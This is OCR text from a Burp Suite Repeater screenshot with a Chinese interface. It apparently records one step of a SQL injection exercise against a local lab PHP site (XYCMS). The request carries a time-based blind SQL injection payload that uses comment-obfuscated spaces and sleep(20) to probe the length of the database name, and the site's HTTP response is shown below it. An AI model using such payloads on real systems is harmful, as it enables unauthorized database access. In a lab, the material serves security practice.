 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder APIKit Authz BurpCrypto HaE FastjsonScan log4j2 RCE
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < > 目标: http://192.168.2.63
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /sqltest/showproducts.php?id=
12%20and%20~if((substr(length(hex(/*/**/database%20(/*/**/)%20)),1,9999)%2
0=1),sleep%20(%2020%20),1)# HTTP/1.1
2 Host: 192.168.2.63
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
为1的情况
Search... 没有匹配
响应
Raw Headers Hex MarkInfo
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Oct 2022 03:15:22 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 5097
5 Connection: close
6 Content-Type: text/html
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <link href="style/index.css" type="text/css" rel="stylesheet" />
13 <title>
XYCMS企业建站系统PHP版http://127.0.0.1/
</title>
14 </head>
15 <body>
16 <div id="contain">
17 <div id="head">
18 <div class="h_logo">
19 <img src="/uploadfile/image/20120410/20120410045313_13301.jpg" w
20 </div>
↑ 0 K/s
↓ 0 K/s
93%
Search... 没有匹配
完成
5,276 bytes | 1,976 millis